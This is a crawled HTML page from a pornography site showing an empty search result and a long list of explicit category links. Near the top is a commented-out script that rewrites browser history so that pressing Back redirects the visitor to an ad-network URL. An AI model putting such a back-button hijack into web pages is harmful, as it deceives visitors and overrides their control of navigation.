

--- FILE ---
content_type: text/html
request_url: https://pornhamster.net/en/search/MQ/popular/1/
body_size: 8537
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Porn Hamster - 1 Free Porn Videos #1 -  - 0</title>
        <meta name="description" content="1 - 0 - " />
        <link rel="alternate" hreflang="ar" href="/ar/search/MQ/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/search/MQ/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/search/MQ/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/search/MQ/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/search/MQ/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/search/MQ/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/search/MQ/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/search/MQ/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/search/MQ/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/search/MQ/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/search/MQ/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/search/MQ/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/search/MQ/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/search/MQ/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/search/MQ/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/search/MQ/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/search/MQ/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/search/MQ/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/search/MQ/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/search/MQ/popular/1/" />
 
        <link rel="canonical" href="https://pornhamster.net/en/search/MQ/popular/1/" />
                <meta name="Robots" content="index,follow" />
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <link href="/css/styles.css" type="text/css" rel="stylesheet">

        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/tnKe7I3IjCR17dbnPQpzX.js" type="text/javascript"></script>
<!-- <script>
!function() {
    !function(d, l, h) {
        const directUrl = 'https://a.labadena.com/api/direct/10513'
        h.replaceState(null, d.title, l.pathname + l.search + "#!b");
        h.pushState(null, d.title, l.pathname + l.search);
        const pop = function(e) {
            if (l.hash == "#!b") {
                h.replaceState(null, d.title, l.pathname + l.search);
                setTimeout(function() {
                    l.replace(directUrl);
                }, 10);
            }
        }
        window.addEventListener('popstate', pop);
    }(document, location, history);
}();
</script> -->  
            
        <div class="header-row">
            
            <div class="wrapper-row">
        
                <div class="logo">
                    <a href="https://pornhamster.net" target="_self">Porn<span>Hamster</span>.net</a>
                </div>
                
                <div class="b-search"><i class="la la-search"></i></div>
                
                <div class="search-row">
                    
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-text">
                            <input type="text" name="search">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                    
                </div>
            
            </div>
            
        </div>
        
        <div class="menu-list-row">
            
            <div class="wrapper-row">
                
                <div class="menu-button"><i class="la la-bars"></i> Menu <span><i class="la la-caret-down"></i></span></div>
                
                <div class="menu-wrapper">
                    <ul class="menu-sort-list">
                        <li><!-- <a href="[#BANNER_CATEGORY_webcam_link#]"> --><i class="la la-fire"></i> <!-- LiveSexHookers --></a></li>
                        <li><!-- <a href="[#BANNER_CATEGORY_fling_link#]"> --><i class="la la-heart-o"></i> <!-- PornSites --></a></li>
                    </ul>
                </div>
                
            </div>
            
        </div>
        
        <div class="main-wrapper-row">
            
            <div class="wrapper-row">
            
                <div class="title-sort-row">
                    
                    <h1>1 Free Xxx Movies</h1>
    
                    <ul>
                        <li><a href="/en/search/MQ/latest/1/" target="_self"><i class="la la-eye"></i> By Date</a></li>
                        <li><a href="/en/search/MQ/popular/1/" target="_self"><i class="la la-heart-o"></i> By Likes</a></li>
                    </ul>
                
                </div>
                
                <div class="thumbs-row">
                     
                </div>
                
                <div class="pages-row">
                    
                    <ul>

                    </ul>
                    
                </div>
                
                <div class="avbar-row">
                    
                    <div class="avbar-col">
                        [#BANNER_CATEGORY_250_e1#]
                    </div>
                    
                    <div class="avbar-col avbar-col-2">
                        [#BANNER_CATEGORY_250_e2#]
                    </div>
                    
                    <div class="avbar-col avbar-col-3">
                        [#BANNER_CATEGORY_250_e3#]
                    </div>
                    
                    <div class="avbar-col avbar-col-4">
                        [#BANNER_CATEGORY_250_e4#]
                    </div>
                    
                    <div class="avbar-col avbar-col-5">
                        [#BANNER_CATEGORY_250_e4#]
                    </div>
                    
                </div>
                
                <h2>Hot Searches</h2>
                
                <div class="searches-row">
                    
                    <ul>
 
                    </ul>
                    
                </div>
                
                <h2>Categories</h2>
                
                <div class="categories-row">
                    
                    <ul>
                        
                        <li>
                            <div>
                                <a href="/en/category/176/19 Year Old/popular/1/" target="_self">
                                    <i class="la la-tag"></i> 19 Year Old <span>(1617)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/169/69/popular/1/" target="_self">
                                    <i class="la la-tag"></i> 69 <span>(1050)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/229/Adorable/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Adorable <span>(1027)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/166/African/popular/1/" target="_self">
                                    <i class="la la-tag"></i> African <span>(1252)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/1/Amateur/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Amateur <span>(23080)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/143/American/popular/1/" target="_self">
                                    <i class="la la-tag"></i> American <span>(1848)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/2/Anal/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Anal <span>(13065)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/180/Anal Fisting/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Anal Fisting <span>(1098)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/18612277/Anime/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Anime <span>(1117)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/188/Anus/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Anus <span>(1082)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/3/Arab/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Arab <span>(2477)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/4/Asian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Asian <span>(10532)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/5/Ass/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Ass <span>(7528)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/205/Assfucking/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Assfucking <span>(1033)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/211/Asshole/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Asshole <span>(1762)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/6/Asslick/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Asslick <span>(1703)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8/BBW/popular/1/" target="_self">
                                    <i class="la la-tag"></i> BBW <span>(4842)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9/BDSM/popular/1/" target="_self">
                                    <i class="la la-tag"></i> BDSM <span>(7181)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7/Babe/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Babe <span>(14290)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/144/Babysitter/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Babysitter <span>(1034)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/130/Ball Busting/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Ball Busting <span>(84)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/165/Ball Licking/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Ball Licking <span>(442)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/232/Banging/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Banging <span>(1169)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/177/Bathroom/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bathroom <span>(1138)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/10/Beach/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Beach <span>(1225)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/241/Beauty/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Beauty <span>(1435)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/206/Bedroom/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bedroom <span>(1224)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/11/Big Ass/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Big Ass <span>(7320)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/166330381/Big Boobs/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Big Boobs <span>(5121)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/12/Big Cock/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Big Cock <span>(7173)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/13/Big Tits/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Big Tits <span>(14266)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/158/Bikini/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bikini <span>(1184)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/14/Bisexual/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bisexual <span>(1141)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/198/Bizarre/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bizarre <span>(1041)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/15/Black/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Black <span>(6419)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/124/Blindfolded/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Blindfolded <span>(649)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/16/Blonde/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Blonde <span>(9626)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/18/Blowjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Blowjob <span>(25368)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/213/Bondage/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bondage <span>(3742)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/19/Boobs/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Boobs <span>(7139)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/142/Boots/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Boots <span>(1057)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/218/Booty/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Booty <span>(1803)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/111/Bottle/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bottle <span>(620)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/138/Bra/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bra <span>(1042)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/172/Brazilian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Brazilian <span>(1082)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/106/Bride/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bride <span>(668)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/187/British/popular/1/" target="_self">
                                    <i class="la la-tag"></i> British <span>(1648)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/17/Brunette/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Brunette <span>(10173)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/20/Bukkake/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bukkake <span>(1085)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/244/Busty/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Busty <span>(5167)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/25/CFNM/popular/1/" target="_self">
                                    <i class="la la-tag"></i> CFNM <span>(1180)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/21/Cameltoe/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cameltoe <span>(942)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/22/Cartoon/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cartoon <span>(1345)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/23/Casting/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Casting <span>(1619)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/24/Celebrity/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Celebrity <span>(1255)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/147/Cheerleader/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cheerleader <span>(832)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/10878980/Chinese/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Chinese <span>(1148)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/217/Clit/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Clit <span>(1053)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/26/Close Up/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Close Up <span>(2385)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/168/Club/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Club <span>(1038)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/179/Coed/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Coed <span>(1031)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/27/College/popular/1/" target="_self">
                                    <i class="la la-tag"></i> College <span>(2465)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/28/Compilation/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Compilation <span>(1498)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/189/Cougar/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cougar <span>(1066)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/249/Couple/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Couple <span>(2117)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/29/Creampie/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Creampie <span>(3039)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/30/Crossdresser/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Crossdresser <span>(1108)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/31/Cuckold/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cuckold <span>(1818)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/109/Cucumber/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cucumber <span>(538)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/252/Cum/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cum <span>(3020)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/199/Cum In Mouth/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cum In Mouth <span>(1543)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/32/Cumshot/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cumshot <span>(10829)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/237/Cute/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cute <span>(1986)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/161/Czech/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Czech <span>(1315)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/121/Dating/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Dating <span>(374)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/33/Deep throat/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Deep throat <span>(5583)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/248/Dick/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Dick <span>(7451)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/34/Dildo/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Dildo <span>(4481)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/152/Doctor/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Doctor <span>(1233)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/246/Doggystyle/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Doggystyle <span>(5849)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/197/Domination/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Domination <span>(2232)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/191/Dominatrix/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Dominatrix <span>(987)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/155/Dorm/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Dorm <span>(897)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/35/Double Penetration/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Double Penetration <span>(1521)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/225/Drilled/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Drilled <span>(1027)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/137/Dutch/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Dutch <span>(1046)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/55705615/Ebony/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Ebony <span>(1921)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/113/Electrified/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Electrified <span>(113)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/37/Emo/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Emo <span>(1013)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/38/Erotic/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Erotic <span>(1382)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/134/Escort/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Escort <span>(1017)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/227/European/popular/1/" target="_self">
                                    <i class="la la-tag"></i> European <span>(6263)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/126/Exhibitionists/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Exhibitionists <span>(680)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/194/Exotic/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Exotic <span>(1040)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/195/Face Fucked/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Face Fucked <span>(823)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/39/Face Sitting/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Face Sitting <span>(782)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/242/Facial/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Facial <span>(4783)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/84475912/Fat/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Fat <span>(1261)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/203/Feet/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Feet <span>(1100)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/43/Femdom/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Femdom <span>(3178)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/157483017/Femdom/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Femdom <span>(1703)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/258/Fetish/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Fetish <span>(5606)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/171/Ffm/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Ffm <span>(1106)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/240/Fingering/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Fingering <span>(4807)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/40/First Time/popular/1/" target="_self">
                                    <i class="la la-tag"></i> First Time <span>(1924)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/41/Fisting/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Fisting <span>(1850)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/133/Fitness/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Fitness <span>(1027)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/200/Flasher/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Flasher <span>(1366)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
